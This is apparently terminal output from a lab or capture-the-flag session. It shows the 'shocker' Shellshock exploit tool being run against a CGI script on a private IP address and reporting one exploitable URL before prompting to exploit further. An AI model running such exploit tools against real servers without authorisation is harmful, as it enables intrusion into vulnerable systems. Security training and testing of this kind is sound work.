 ┌──(kali㉿ kali)-[/opt/shocker]
└─$ python2 shocker.py -H 192.168.104.87 --cgi /cgi-bin/test/test.cgi
   .-. .            .
  (   )|            |
   `-. |--. .-.  .-.|.-. .-. .--.
  (   )|  |(   )(   |-.'(.-' |
   `-' '  `-`-'  `-''  `-`--''  v1.1
Tom Watson, tom.watson@nccgroup.trust
https://www.github.com/nccgroup/shocker
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/test/test.cgi' being used
[+] Checking connectivity with target...
[+] Target was reachable
[+] Looking for vulnerabilities on 192.168.104.87:80
[+] 1 potential target found, attempting exploits
[+] The following URLs appear to be exploitable:
  [1] http://192.168.104.87:80/cgi-bin/test/test.cgi
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: